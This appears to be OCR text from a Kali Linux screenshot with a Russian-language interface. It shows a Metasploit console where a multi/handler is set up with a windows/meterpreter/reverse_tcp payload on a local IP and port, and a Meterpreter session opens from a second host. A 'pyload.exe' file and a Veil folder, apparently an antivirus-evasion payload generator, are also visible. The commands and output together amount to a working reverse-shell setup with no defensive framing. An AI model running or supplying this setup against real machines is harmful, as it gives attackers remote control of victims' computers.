 Приложения Переход
Вск, 2 Мар, 20:30
en
roo
root@inquizitor: ~
Файл Правка Вид Поиск Терминал Справка
Tired of typing ‘set RHOSTS’? Click & pwn with Metasploit Pro
-- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1069 exploits - 670 auxiliary - 179 post
+ -- --=[ 277 payloads - 29 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.77.7
LHOST => 192.168.77.7
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.77.7:5555
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.77.1
[*] Meterpreter session 1 opened (192.168.77.7:5555 -> 192.168.77.1:5213) at 201
4-03-02 20:26:12 +0700
meterpreter >
pyload.exe
60056-1600x1200.
bmp
BCN_Arka_bmp.bmp
33462-1920x1440.
jpg
KALI LINUX
The quieter you become, the more you are able to hear.
root@inquizitor: ~
[root@inquizitor: ~/Veil]